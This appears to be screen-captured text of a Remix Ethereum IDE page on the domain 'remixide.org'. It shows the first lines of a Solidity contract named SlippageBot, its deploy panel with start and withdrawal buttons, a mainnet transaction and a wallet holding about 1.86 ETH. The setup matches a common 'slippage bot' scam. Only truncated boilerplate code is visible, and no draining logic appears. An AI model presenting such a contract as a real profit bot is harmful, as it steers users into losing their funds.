 Remix - Ethereum IDE
Contract Address 0x7C54Dd1F25
remixide.org/#optimize=false&runs=200&evmVersion=
DEPLOY & RUN TRANSACTIONS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
SLIPPAGEBOT AT 0X7C5...8AC37 (
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/
5 import "github.com/Uniswap/uniswap-v2-p
6 import "github.com/Uniswap/uniswap-v2-p
7 import "github.com/Uniswap/uniswap-v2-p
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainToke {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
0
listen on all transactions
Search
[block:15942300 txIndex:67] from: 0x792...5Eb
value: 0 wei data: 0xd4e...93292 logs: 1 hash:
Debug
Ethereum Mainnet
Connected
Account 1
0x792...Eb54
1.8605 ETH
$2,468.96 USD
Buy
Send
Swap
Assets
Activity
Portfolio site
1.8605 ETH
$2,468.96 USD
Don't see your token?